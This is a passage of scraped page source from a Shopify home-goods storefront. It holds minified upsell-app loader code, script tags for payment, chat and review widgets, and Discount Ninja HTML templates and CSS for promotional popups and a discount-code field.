isThemePopupTag() {return this.product && this.product.tags.some(function(tag) {return /cross-sell-\d/.test(tag);});},get isSkipCartPage() {return /index|collection|product/.test(this.template_name);},get isSkipCartCondition() {return (this.skip_cart ||this.themeSkipCart) && this.isSkipCartPage && !this.isThemePopupTag;},get checkoutUrl() {return (this.root_url ==='/' ? '':this.root_url) + '/checkout';},get isPopupTriggerPage() {const popupLocation={...OCUIncart.popupLocation};if (OCUApi.enableCollectionLocation) {popupLocation.collection=popupLocation.product;} if (OCUApi.enableCustomPages) {const pageName=OCUApi.customPageName ||'page';popupLocation[pageName]=(popupLocation[pageName] ||popupLocation.product) && OCUApi.enableCustomPages.includes(location.pathname);} const pages=Zipify.OCU.api.context.integrations.zipifyPages;if (pages.isZipifyEntity() && !pages.isAcceptableZPLocation()) {return null;} else if (pages.isAcceptableZPLocation()) {return popupLocation[pages.zpLocation()];} return popupLocation[Zipify.OCU.lqd.template_name];}};Zipify.OCU.lqd.cart_products_json=Zipify.OCU.lqd.cart_products_json.filter(function(item) {return item.handle && !item.error;});const lqd=Zipify.OCU.lqd;if (Zipify.OCU.loadScriptTags) Zipify.OCU.loadScriptTags();
function _createForOfIteratorHelper(e,n){var t,l,i,o,r="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(r)return l=!(t=!0),{s:function(){r=r.call(e)},n:function(){var e=r.next();return t=e.done,e},e:function(e){l=!0,i=e},f:function(){try{t||null==r.return||r.return()}finally{if(l)throw i}}};if(Array.isArray(e)||(r=_unsupportedIterableToArray(e))||n&&e&&"number"==typeof e.length)return r&&(e=r),o=0,{s:n=function(){},n:function(){return o>=e.length?{done:!0}:{done:!1,value:e[o++]}},e:function(e){throw e},f:n};throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function _unsupportedIterableToArray(e,n){var t;if(e)return"string"==typeof e?_arrayLikeToArray(e,n):"Map"===(t="Object"===(t=Object.prototype.toString.call(e).slice(8,-1))&&e.constructor?e.constructor.name:t)||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?_arrayLikeToArray(e,n):void 0}function _arrayLikeToArray(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,l=new Array(n);t<n;t++)l[t]=e[t];return l}!function(){var t={"zipify-oneclickupsell-on-page.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-on-page.e5e5df4cae4f14a5.js","zipify-oneclickupsell-single.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single.de74a9490ae85032.js","zipify-oneclickupsell-single-offer.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single-offer.93d93a7330ed7d7d.js","zipify-oneclickupsell-multiple.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple.71adddbb024528a6.js","zipify-oneclickupsell-vendor.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-vendor.91de82234aeddbfc.js","zipify-oneclickupsell-carousel.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-carousel.c18cb79be4213ae9.js","zipify-oneclickupsell-multiple-offer.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple-offer.3bc659cd64eb7496.js","zipify-oneclickupsell-on-page.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-on-page.26c2387adbe72001.css","zipify-oneclickupsell-editor.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-editor.dd89ea60ac792bc0.js","zipify-oneclickupsell-single.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single.50df9445cb032907.css","zipify-oneclickupsell-single-offer.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single-offer.116ffab99b59cbc5.css","zipify-oneclickupsell-multiple-offer.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple-offer.c44b545a0f75bf53.css","zipify-oneclickupsell-multiple.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple.3126768173e5da88.css","zipify-oneclickupsell-clear-cart.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-clear-cart.6ece457807b8a472.js","zipify-oneclickupsell-editor.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-editor.f078b92d8e0b3c13.css"},i=!1,o=Zipify.OCU.lqd.scripts;function r(e){var n=document.createElement("script");Zipify.OCU.api.loaded[e]=!0,n.src=e,n.defer=!0,document.head.append(n)}function c(e,n){e="".concat(e,".").concat(n);return t[e]||(console.warn("[OCU Extension] Missing resource in manifest: ".concat(e)),null)}function s(e){return e.includes("vendor")}function f(e){var l,i,o;s(e)||(e=c(e,"css"))&&(l=e,i=document.createElement("link"),o=!("undefined"!=typeof InstallTrigger),function e(){var n=0<arguments.length&&void 0!==arguments[0]?arguments[0]:3,t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:100;i.relList?.supports?.("prefetch")&&o?(i.as="style",i.rel="prefetch",i.onload=function(){return i.rel="stylesheet"}):i.rel="stylesheet",i.onerror=function(){0<n?setTimeout(function(){return e(--n)},t):console.error("Failed to load ".concat(l," after multiple retries"))},i.href=l,document.head.append(i)}())}function e(){var e,n,t=_createForOfIteratorHelper(o);try{for(t.s();!(e=t.n()).done;){var l=e.value;n=l,i&&s(n)||(n=c(n,"js"))&&r(n),i||f(l)}}catch(e){t.e(e)}finally{t.f()}}Zipify.OCU.cdn="https://d1u9wuqimc88kc.cloudfront.net",Zipify.OCU.api.loaded=Zipify.OCU.api.loaded||{},['https://cdn.shopify.com/extensions/019bd59c-e5f1-74f7-adae-626d54ecf318/ocu-in-checkout-319/assets/zipify-oneclickupsell-extension.js'].forEach(r),OCUApi.loadScriptsOnWindowLoad?window.addEventListener("load",e):e()}();
}();
</script>

<!-- END app snippet -->


</div><div id="shopify-block-AMm5GZlN5KzdSZ3JWT__12608439564960700138" class="shopify-block shopify-app-block"><div id="sezzle-widget-embed-block-error"></div>
<style>
  .sezzle-shopify-info-button .sezzle-button-text {
    

    

    
}
</style>
<script>
    

    
        const embedWidgetRendererScript = document.createElement("script");
        embedWidgetRendererScript.type = "text/javascript";
        embedWidgetRendererScript.src = "https://cdn.shopify.com/extensions/019b6a94-2b2c-76a7-8eb3-43bf2c9c0b12/sezzle-widget-2-154/assets/widget-renderer.min.js";
        embedWidgetRendererScript.onload = function() {
          new WidgetRenderer({
              merchantUUID: "8138c671-11c6-43dc-8898-c62aaeeda5df",
              blockType: "embed"
          }).init();
        };
        document.head.appendChild(embedWidgetRendererScript);
    
  </script>

</div><!-- Failed to render app block "7002299155580658037": app block path "shopify://apps/reamaze-live-chat-helpdesk/blocks/reamaze-config/ef7a830c-d722-47c6-883b-11db06c95733" does not exist --><div id="shopify-block-AYkpjcWFINkF3RWlJV__1513253815146976218" class="shopify-block shopify-app-block">
</div><div id="shopify-block-AU3RpOHNzMElZU0pJQ__6143736321357441667" class="shopify-block shopify-app-block">
<script src="//code.tidio.co/unlhmwxrhru32qfvqnbbf3msr1e2cyda.js?extensionVersion=1.4.0" async></script>

    <!-- BEGIN app snippet: visitor-identity-verification -->



<!-- END app snippet -->

</div><div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/416aDk5vV/loox.1519450284680.js?shop=homecraftology.myshopify.com"></script>


	<script>var loox_global_hash = '1768589054768';</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#ffc000; }
:root { --lxs-rating-icon-color: #ffc000; }</style>







</div><div id="shopify-block-AM1d2SGtNaFVPZEpCR__13027630495364635475" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: limoniapps-discountninja-stickybar --><script type="text/template" id="limoniapps-discountninja-stickybar-template">
	<div class="limoniapps-sticky-bar-wrapper">
		<div class="limoniapps-sticky-bar [[FLAGS]]" data-token="[[TOKEN]]">
			<div class="limoniapps-box" style="min-height:[[HEIGHT]]px">
				<a class="limoniapps-poweredby limoniapps-stickybar-poweredby limoniapps-poweredby-hidden" target="_blank" rel="noopener noreferrer" href="https://discountninja.io">Powered By Discount Ninja</a>
				<a class="limoniapps-close" data-notify="dismiss">
					<div class="limoniapps-close-x">×</div>
				</a>
				<div class="limoniapps-content [[WIDTH]]" style="min-height:[[HEIGHT]]px">
					<div class="limoniapps-col-image" style="min-width:[[HEIGHT]]px;min-height:[[HEIGHT]]px">
						<div class="limoniapps-image"></div>
					</div>
					<div class="limoniapps-col-info" [[LINK=""]]>
						<div class="limoniapps-info">
							<div class="limoniapps-message limoniapps-message-body">[[BODY]]</div>
							<div class="limoniapps-message limoniapps-message-timerfooter">[[TIMER_FOOTER]]</div>
						</div>
						<div class="limoniapps-col-actions">
							<div class="limoniapps-action button1">
								<button type="button" class="limoniapps-action-btn limoniapps-action-btn-[[ACTIONBUTTON1_STYLE]] [[ACTIONBUTTON1_SIZE]]" data-action="[[ACTIONBUTTON1_ACTION]]">
									<div class="limoniapps-action-btn-label">[[ACTIONBUTTON1_LABEL]]</div>
								</button>
							</div>
							<div class="limoniapps-action button2">
								<button type="button" class="limoniapps-action-btn limoniapps-action-btn-[[ACTIONBUTTON2_STYLE]] [[ACTIONBUTTON2_SIZE]]" data-action="[[ACTIONBUTTON2_ACTION]]">
									<div class="limoniapps-action-btn-label">[[ACTIONBUTTON2_LABEL]]</div>
								</button>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</script><!-- END app snippet --><!-- BEGIN app snippet: limoniapps-discountninja-notification --><script type="text/template" id="limoniapps-discountninja-notification-template">
	<span class="limoniapps-offercount-minimized [[OFFERCOUNT_FLAGS]]" data-token="[[TOKEN]]"></span>
	<div data-notify="container" class="limoniapps-notification [[FLAGS]]" role="alert">
		<span class="limoniapps-offercount"></span>
		<div class="limoniapps-box">
			<div class="limoniapps-notification-buttons">
				<a class="limoniapps-close" data-notify="dismiss">
					<div class="limoniapps-close-x">×</div>
				</a>
				<div class="limoniapps-minimize">
					<div class="limoniapps-minimize-min maximized">
						<svg height="30px" width="30px" style="position: relative;" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" class="limoniapps-svg-notification-arrow" viewBox="0 0 960 560">
							<g>
								<path d="M480,344.181L268.869,131.889c-15.756-15.859-41.3-15.859-57.054,0c-15.754,15.857-15.754,41.57,0,57.431l237.632,238.937 c8.395,8.451,19.562,12.254,30.553,11.698c10.993,0.556,22.159-3.247,30.555-11.698l237.631-238.937 c15.756-15.86,15.756-41.571,0-57.431s-41.299-15.859-57.051,0L480,344.181z"></path>
							</g>
						</svg>
					</div>
					<div class="limoniapps-minimize-max minimized">
						<svg height="30px" width="30px" style="position: relative;" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" class="limoniapps-svg-notification-arrow" viewBox="0 0 960 560">
							<g class="limoniapps-svg-notification-arrow-up">
								<path d="M480,344.181L268.869,131.889c-15.756-15.859-41.3-15.859-57.054,0c-15.754,15.857-15.754,41.57,0,57.431l237.632,238.937 c8.395,8.451,19.562,12.254,30.553,11.698c10.993,0.556,22.159-3.247,30.555-11.698l237.631-238.937 c15.756-15.86,15.756-41.571,0-57.431s-41.299-15.859-57.051,0L480,344.181z"></path>
							</g>
						</svg>
					</div>
				</div>
			</div>
			<div class="limoniapps-col-image maximized">
				<div class="limoniapps-image"></div>
			</div>
			<div class="limoniapps-col-info">
				<div class="limoniapps-title maximized">
					<span class="text-wrapper">[[HEADER]]</span>
				</div>
				<div class="limoniapps-title minimized">
					<span class="text-wrapper">[[MINIMIZED]]</span>
				</div>
				<div class="limoniapps-message limoniapps-message-body maximized">
					<span class="text-wrapper">[[BODY]]</span>
				</div>
				<div class="limoniapps-message limoniapps-message-footer maximized">
					<span class="text-wrapper">[[FOOTER]]</span>
				</div>
				<div class="limoniapps-message limoniapps-message-timerfooter maximized">
					<span class="text-wrapper">[[TIMER_FOOTER]]</span>
				</div>
				<a class="limoniapps-poweredby limoniapps-notify-poweredby limoniapps-poweredby-hidden maximized" target="_blank" rel="noopener noreferrer" href="https://discountninja.io">Powered By Discount Ninja</a>
			</div>
		</div>
	</div>
</script>
<script type="text/template" id="limoniapps-discountninja-notification-item-template">
	<div class="limoniapps-body-item" data-offer-token="[[TOKEN]]">
		<div class="limoniapps-col-info">
			<div class="limoniapps-image"></div>
		</div>
		<span class="text-wrapper">[[TEXT]]</span>
	</div>
</script><!-- END app snippet --><!-- BEGIN app snippet: limoniapps-discountninja-popup --><script type="text/template" id="limoniapps-discountninja-popup-template">
	<div data-token="[[TOKEN]]" class="limoniapps-popup limoniapps-size-[[SIZE]] limoniapps-overlay-[[BACKGROUNDOVERLAY]] limoniapps-shape-[[SHAPE]] limoniapps-align-[[CONTENTALIGNMENTHORIZONTAL]] limoniapps-action-[[BUTTONPLACEMENT]] limoniapps-content-[[CONTENTALIGNMENTVERTICAL]]">
		<div class="limoniapps-popup-vertical-alignment-helper">
			<div class="limoniapps-popup-vertical-align-center">
				<div class="limoniapps-content">
					<div class="limoniapps-content-inner">
						<a class="limoniapps-close" data-notify="dismiss">
							<div class="limoniapps-close-x">×</div>
						</a>
						<div class="limoniapps-body">
							<a class="limoniapps-poweredby limoniapps-popup-poweredby limoniapps-poweredby-hidden" target="_blank" rel="noopener noreferrer" href="https://discountninja.io">Powered By Discount Ninja</a>
							<div class="limoniapps-box">
								<div class="limoniapps-message-header-row">
									<div class="limoniapps-message-header">[[HEADER]]</div>
								</div>
								<div class="limoniapps-message-body-row">
									<div class="limoniapps-message-body">[[BODY]]</div>
								</div>
								<div class="limoniapps-message-footer-row">
									<div class="limoniapps-message-footer">[[FOOTER]]</div>
								</div>
							</div>
							<div class="limoniapps-footer-inner">
								<div class="limoniapps-action">
									<button type="button" class="limoniapps-action-btn limoniapps-action-btn-1 limoniapps-action-btn-[[ACTIONBUTTON1STYLE]] [[ACTIONBUTTON1SIZE]]" data-action="apply">
										<div class="limoniapps-action-btn-label">[[ACTIONBUTTON1LABEL]]</div>
									</button>
									<button type="button" class="limoniapps-action-btn limoniapps-action-btn-2 limoniapps-action-btn-[[ACTIONBUTTON2STYLE]] [[ACTIONBUTTON2SIZE]]" data-action="learnmore">
										<div class="limoniapps-action-btn-label">[[ACTIONBUTTON2LABEL]]</div>
									</button>
								</div>
								<a class="limoniapps-lnk-dismiss">[[NOTHANKSBUTTONLABEL]]</a>
							</div>
						</div>
					</div>
					<div class="limoniapps-footer-outer">
						<div class="limoniapps-action">
							<button type="button" class="limoniapps-action-btn limoniapps-action-btn-1 limoniapps-action-btn-[[ACTIONBUTTON1STYLE]] [[ACTIONBUTTON1SIZE]]" data-action="apply">
								<div class="limoniapps-action-btn-label">[[ACTIONBUTTON1LABEL]]</div>
							</button>
							<button type="button" class="limoniapps-action-btn limoniapps-action-btn-2 limoniapps-action-btn-[[ACTIONBUTTON2STYLE]] [[ACTIONBUTTON2SIZE]]" data-action="learnmore">
								<div class="limoniapps-action-btn-label">[[ACTIONBUTTON2LABEL]]</div>
							</button>
						</div>
						<a class="limoniapps-lnk-dismiss">[[NOTHANKSBUTTONLABEL]]</a>
					</div>
				</div>
			</div>
		</div>
	</div>
</script><!-- END app snippet --><!-- BEGIN app snippet: limoniapps-discountninja-badge --><script type="text/template" id="limoniapps-discountninja-badge-template">
	<div class="limoniapps-discountninja-badge [[DASH]] [[SIZE]] [[POSITION]]" dir="ltr" data-style="[[STYLE]]" data-token="[[TOKEN]]">
		<div class="limoniapps-discountninja-badge-inner">
			<div class="limoniapps-discountninja-badge-inner-border">[[TEXT]]</div>
		</div>
	</div>
</script><!-- END app snippet --><!-- BEGIN app snippet: limoniapps-discountninja-promotionsummary --><script type="text/template" id="limoniapps-promotionsummary-template">
	<div class="limoniapps-discountninja-subtotalcomment-summary-table" data-token="ALL-TOKENS">
		<div class="limoniapps-discountninja-subtotalcomment-summary-header" style="[[SHOWHEADER]]">[[HEADER]]</div>
		<div class="limoniapps-discountninja-subtotalcomment-summary-body" style="[[SHOWBODY]]">[[BODY]]</div>
		<div class="limoniapps-discountninja-subtotalcomment-summary-promotioncodefield" style="[[SHOWPROMOTIONCODEFIELD]]"></div>
		<div class="limoniapps-discountninja-subtotalcomment-summary-footer" style="[[SHOWFOOTER]]">
			<div style="[[SHOWLEGACYFOOTER]]">
				[[FOOTER]]
			</div>
			<div class="limoniapps-discountninja-cartsummary-table" style="[[SHOWNEWFOOTER]]">
				<div class="limoniapps-discountninja-cartsummary-row limoniapps-discountninja-cartsummary-row-subtotal" style="[[SHOWSUBTOTAL]]">
					<div class="limoniapps-discountninja-cartsummary-cell limoniapps-discountninja-cartsummary-cell-label limoniapps-discountninja-cartsummary-cell-subtotal-label">[[SUBTOTAL_LABEL]]</div>
					<div class="limoniapps-discountninja-cartsummary-cell limoniapps-discountninja-cartsummary-cell-amount limoniapps-discountninja-cartsummary-cell-subtotal-amount">[[SUBTOTAL]]</div>
				</div>
				<div class="limoniapps-discountninja-cartsummary-row limoniapps-discountninja-cartsummary-row-discount" style="[[SHOWTOTALDISCOUNT]]">
					<div class="limoniapps-discountninja-cartsummary-cell limoniapps-discountninja-cartsummary-cell-label limoniapps-discountninja-cartsummary-cell-discount-label">[[TOTALDISCOUNT_LABEL]]</div>
					<div class="limoniapps-discountninja-cartsummary-cell limoniapps-discountninja-cartsummary-cell-amount limoniapps-discountninja-cartsummary-cell-discount-amount">[[TOTALDISCOUNT]]</div>
				</div>
				<div class="limoniapps-discountninja-cartsummary-row limoniapps-discountninja-cartsummary-row-total" style="[[SHOWTOTAL]]">
					<div class="limoniapps-discountninja-cartsummary-cell limoniapps-discountninja-cartsummary-cell-label limoniapps-discountninja-cartsummary-cell-total-label">[[TOTAL_LABEL]]</div>
					<div class="limoniapps-discountninja-cartsummary-cell limoniapps-discountninja-cartsummary-cell-amount limoniapps-discountninja-cartsummary-cell-total-amount">[[TOTAL]]</div>
				</div>
				<div class="limoniapps-discountninja-cartsummary-row limoniapps-discountninja-cartsummary-row-discountedtotal" style="[[SHOWDISCOUNTEDTOTAL]]">
					<div class="limoniapps-discountninja-cartsummary-cell limoniapps-discountninja-cartsummary-cell-label limoniapps-discountninja-cartsummary-cell-discountedtotal-label">[[DISCOUNTED_TOTAL_LABEL]]</div>
					<div class="limoniapps-discountninja-cartsummary-cell limoniapps-discountninja-cartsummary-cell-amount limoniapps-discountninja-cartsummary-cell-discountedtotal-amount">[[DISCOUNTED_TOTAL]]</div>
				</div>
			</div>
		</div>
	</div>
</script>
<script type="text/template" id="limoniapps-promotionsummary-row-template">
	<div class="limoniapps-discountninja-subtotalcomment-summary-row">[[ROW]]</div>
</script><!-- END app snippet --><!-- BEGIN app snippet: la-dn-promotioncodefield-v5 --><script type="text/template" id="limoniapps-discountninja-cartdiscountfield-template">
     <div version="1.0.26" class="limoniapps-discountninja-cartdiscountfield-wrapper limoniapps-discountninja-fontsize-base"><div style="display:none"
              onclick="javascript:if (discountNinja) discountNinja.DiscountCode.ToggleLink(this)"
              class="limoniapps-discountninja-cartdiscountfield-link"><p><span style='font-size: 11px;'>Enter discount code</span></p></div><div class="limoniapps-discountninja-cartdiscountfield-inner" style=""></div>
         <div class="limoniapps-discountninja-cartdiscountfield-inner" style=""><div style=""
                  data-limoniapps-discountninja-cartdiscountfield-showdescription="true"
                  class="limoniapps-discountninja-cartdiscountfield-description"><p><span style='font-size: 12px;'>Enter your discount code here</span></p></div><div class="limoniapps-discountninja-cartdiscountfield-inputandbutton">
                 <input type="text"
                        class="limoniapps-discountninja-cartdiscountfield-input"
                        value=""
                        autocomplete="off"                     
                        tabindex="0"
                        placeholder="Enter discount code" />
                 <button type="button"
                         tabindex="0"
                         class="limoniapps-discountninja-cartdiscountfield-apply">APPLY</button>
             </div><div class="limoniapps-discountninja-cartdiscountfield-discountcodes"></div><div style=""
                  tabindex="0"
                  data-limoniapps-discountninja-cartdiscountfield-showfooter="false"
                  class="limoniapps-discountninja-cartdiscountfield-footer"
                  onclick="javascript:if (discountNinja) discountNinja.DiscountCode.ToggleFooterInstructions(this)"
                  onmouseover="javascript:if (discountNinja) discountNinja.DiscountCode.ShowFooterInstructions(this)"
                  onmouseout="javascript:if (discountNinja) discountNinja.DiscountCode.HideFooterInstructions(this)"><p><span style='font-size: 11px;'>Where can I get discount codes?</span></p><div style="display:none" class="limoniapps-discountninja-cartdiscountfield-footer-onhover"><p><span style='font-size: 12px;'>Subscribe to our newsletter to receive discount codes from us!</span></div>
             </div>
         </div><div style="display:none" class="limoniapps-discountninja-cartdiscountfield-feedback limoniapps-discountninja-cartdiscountfield-searching"><div class='limoniapps-discountninja-spinner'></div><span> Searching...</span></div>
         <div style="display:none" class="limoniapps-discountninja-cartdiscountfield-feedback limoniapps-discountninja-cartdiscountfield-applied"><p><span style='color: rgb(57, 123, 33);'>✔️ </span>Discount code found, it will be applied at checkout.</p></div>
         <div style="display:none" class="limoniapps-discountninja-cartdiscountfield-feedback limoniapps-discountninja-cartdiscountfield-notapplied"><p><span style='color: rgb(57, 123, 33); font-size: 1rem;'>✔️</span><span style='font-size: 10px;'>Code has been accepted, however a better deal has already been applied to your cart.</span><br></p></div>
         <div style="display:none" class="limoniapps-discountninja-cartdiscountfield-feedback limoniapps-discountninja-cartdiscountfield-notapplied-reason">These discount codes cannot be stacked together. We have applied the largest discount to your cart</div>
         <div style="display:none" class="limoniapps-discountninja-cartdiscountfield-feedback limoniapps-discountninja-cartdiscountfield-notfound"><p><span style='color: rgb(255, 0, 0);'>Please provide a valid discount code.</span></p></div>
         <div style="display:none" class="limoniapps-discountninja-cartdiscountfield-feedback limoniapps-discountninja-cartdiscountfield-notcombinable"><p><span style='color: rgb(255, 0, 0);'>One or more of the codes added cannot be used together, try removing one</span><br></p></div>
     </div>
  </script><script type="text/template" id="limoniapps-discountninja-cartdiscountfield-discountcode-template">
    <div class="limoniapps-discountninja-cartdiscountfield-discountcode" data-discountcode="[[DISCOUNT_CODE]]">
      <span class="limoniapps-discountninja-cartdiscountfield-discountcode-code">[[DISCOUNT_CODE]]</span>
      <svg
        onclick="javascript:if (discountNinja) discountNinja.DiscountCode.RemoveTag(this)"
        class="limoniapps-discountninja-cartdiscountfield-discountcode-close"
        xmlns="http://www.w3.org/2000/svg"
        viewBox="0 0 13 13"
      >
        <path
          d="M1.5 1.5l10.05 10.05M11.5 1.5L1.45 11.55"
          stroke-width="2"
          fill="none"
          fill-rule="evenodd"
          stroke-linecap="round"
        ></path>
      </svg>
    </div>
  </script><!-- END app snippet --><!-- BEGIN app snippet: la-dn-context --><style type="text/css" id="la-dn-css-context" data-version="1.0.17">/* General style */.limoniapps-popup{padding:0;margin:0;box-sizing:border-box;position:fixed;top:0;right:0;bottom:0;left:0;z-index:99999;outline:0;height:100%;word-break:break-word;font-size:1rem}.Polaris-Preview-Mobile .limoniapps-popup{position:unset}.limoniapps-popup .limoniapps-popup-vertical-alignment-helper{display:table;height:100%;width:100%}.limoniapps-popup-vertical-align-center{display:table-cell;vertical-align:middle;height:100%}@media(max-width:501px){.limoniapps-popup-vertical-align-center{vertical-align:top}}.limoniapps-popup .limoniapps-content-inner{overflow:hidden;position:relative;margin:0 auto;display:flex;background-repeat:no-repeat;background-attachment:scroll;background-size:cover;-o-background-size:cover;-moz-background-size:cover;-webkit-background-size:cover;background-position:center center;width:100%}@media(max-width:501px){.limoniapps-popup .limoniapps-content{margin-top:.625em}}.limoniapps-popup:not(.limoniapps-size-fullscreen) .limoniapps-popup-vertical-align-center{padding:0 .9375em}.limoniapps-popup .limoniapps-content{position:relative;margin:0 auto;display:flex;background-repeat:no-repeat;background-attachment:scroll;background-size:cover;-o-background-size:cover;-moz-background-size:cover;-webkit-background-size:cover;background-position:center center}.limoniapps-popup .limoniapps-body{width:100%;display:block;padding:1.25em;z-index:1;text-align:center;height:calc(100% + 6px)}.limoniapps-popup:not(.limoniapps-action-hanging) .limoniapps-body{position:relative}@media(max-width:501px){.limoniapps-popup{font-size:.6rem}.limoniapps-popup .limoniapps-body{padding-left:.625em;padding-right:.625em}}@media(max-width:31.25em) and (max-height:37.55em){.limoniapps-popup{font-size:.6rem}.limoniapps-popup .limoniapps-body{max-height:28.125em}}@media(max-width:31.25em) and (max-height:43.75em) and (min-height:601px){.limoniapps-popup{font-size:.7rem}.limoniapps-popup .limoniapps-body{max-height:34.375em}}@media(max-width:31.25em) and (max-height:50em) and (min-height:43.76em){.limoniapps-popup{font-size:.8rem}.limoniapps-popup .limoniapps-body{max-height:40.625em}}.Polaris-Preview-Mobile .limoniapps-popup{font-size:.6rem}.limoniapps-popup.limoniapps-size-fullscreen .limoniapps-body{justify-content:center}.limoniapps-popup .limoniapps-close{position:absolute;padding:0;height:1.5em;width:1.5em;top:5px;right:10px;background-color:transparent;border-width:0;outline:0;display:none;z-index:2;text-align:right;font-weight:100}.limoniapps-popup .limoniapps-close .limoniapps-close-x{position:absolute;top:0;right:0;text-align:right}.limoniapps-popup.closeable .limoniapps-close{display:flex}.limoniapps-popup .limoniapps-middle-pane{display:inline-block;margin-bottom:.625em}.limoniapps-popup.limoniapps-size-small .limoniapps-middle-pane{width:100%;height:9.375em}.limoniapps-popup.limoniapps-size-medium .limoniapps-middle-pane{width:100%;height:12.5em}.limoniapps-popup.limoniapps-size-large .limoniapps-middle-pane{width:100%;height:18.75em}.limoniapps-popup.limoniapps-size-fullscreen .limoniapps-middle-pane{width:100%;height:18.75em}.limoniapps-popup.limoniapps-size-small.limoniapps-align-left .limoniapps-middle-pane,.limoniapps-popup.limoniapps-size-small.limoniapps-align-right .limoniapps-middle-pane{height:8.75em;width:100%}.limoniapps-popup.limoniapps-size-medium.limoniapps-align-left .limoniapps-middle-pane,.limoniapps-popup.limoniapps-size-medium.limoniapps-align-right .limoniapps-middle-pane{height:12.5em;width:100%}.limoniapps-popup.limoniapps-size-large.limoniapps-align-left .limoniapps-middle-pane,.limoniapps-popup.limoniapps-size-large.limoniapps-align-right .limoniapps-middle-pane{height:260px;width:100%}.limoniapps-image{display:block}.limoniapps-popup .limoniapps-image{padding-top:50%;padding-bottom:50%}.limoniapps-popup.limoniapps-align-left .limoniapps-body{padding:1.25em;text-align:left}.limoniapps-popup.limoniapps-align-right .limoniapps-body{padding:1.25em;text-align:right}@media(min-width:25em){.limoniapps-popup.limoniapps-size-small.limoniapps-align-right .limoniapps-body{margin-left:50%}.limoniapps-popup.limoniapps-size-small.limoniapps-align-left .limoniapps-body,.limoniapps-popup.limoniapps-size-small.limoniapps-align-right .limoniapps-body{width:50%}}@media(min-width:34.375em){.limoniapps-popup.limoniapps-size-medium.limoniapps-align-right .limoniapps-body{margin-left:50%}.limoniapps-popup.limoniapps-size-medium.limoniapps-align-left .limoniapps-body,.limoniapps-popup.limoniapps-size-medium.limoniapps-align-right .limoniapps-body{width:50%}}@media(min-width:37.55em){.limoniapps-popup.limoniapps-size-large.limoniapps-align-right .limoniapps-body{margin-left:50%}.limoniapps-popup.limoniapps-size-large.limoniapps-align-left .limoniapps-body,.limoniapps-popup.limoniapps-size-large.limoniapps-align-right .limoniapps-body{width:50%}.limoniapps-popup.limoniapps-size-fullscreen.limoniapps-align-right .limoniapps-body{margin-left:50%}.limoniapps-popup.limoniapps-size-fullscreen.limoniapps-align-left .limoniapps-body,.limoniapps-popup.limoniapps-size-fullscreen.limoniapps-align-right .limoniapps-body{width:50%}}.limoniapps-popup.limoniapps-size-small .limoniapps-content{max-width:21.875em}.limoniapps-popup.limoniapps-size-small.limoniapps-shape-square .limoniapps-content{min-height:21.875em}.limoniapps-popup.limoniapps-size-small.limoniapps-shape-rectangle .limoniapps-content{min-height:175px}.limoniapps-popup.limoniapps-size-medium .limoniapps-content{max-width:31.25em}.limoniapps-popup.limoniapps-size-medium.limoniapps-shape-square .limoniapps-content{min-height:31.25em}.limoniapps-popup.limoniapps-size-medium.limoniapps-shape-rectangle .limoniapps-content{min-height:15.625em}.limoniapps-popup.limoniapps-size-large .limoniapps-content{max-width:40.625em}.limoniapps-popup.limoniapps-size-large.limoniapps-shape-square .limoniapps-content{min-height:40.625em}.limoniapps-popup.limoniapps-size-large.limoniapps-shape-rectangle .limoniapps-content{min-height:20.3125em}@media(max-width:501px){.limoniapps-popup.limoniapps-size-small .limoniapps-content,.limoniapps-popup.limoniapps-size-small.limoniapps-shape-rectangle .limoniapps-content,.limoniapps-popup.limoniapps-size-small.limoniapps-shape-square .limoniapps-content,.limoniapps-popup.limoniapps-size-medium .limoniapps-content,.limoniapps-popup.limoniapps-size-medium.limoniapps-shape-square .limoniapps-content,.limoniapps-popup.limoniapps-size-medium.limoniapps-shape-rectangle .limoniapps-content{max-width:100%;max-height:60%;min-height:50%}.limoniapps-popup.limoniapps-size-large .limoniapps-content,.limoniapps-popup.limoniapps-size-large.limoniapps-shape-square .limoniapps-content,.limoniapps-popup.limoniapps-size-large.limoniapps-shape-rectangle .limoniapps-content{max-width:100%;max-height:80%;min-height:80%}}.Polaris-Preview-Mobile .limoniapps-popup.limoniapps-size-small .limoniapps-content,.Polaris-Preview-Mobile .limoniapps-popup.limoniapps-size-small.limoniapps-shape-rectangle .limoniapps-content,.Polaris-Preview-Mobile .limoniapps-popup.limoniapps-size-small.limoniapps-shape-square .limoniapps-content,.Polaris-Preview-Mobile .limoniapps-popup.limoniapps-size-medium .limoniapps-content,.Polaris-Preview-Mobile .limoniapps-popup.limoniapps-size-medium.limoniapps-shape-square 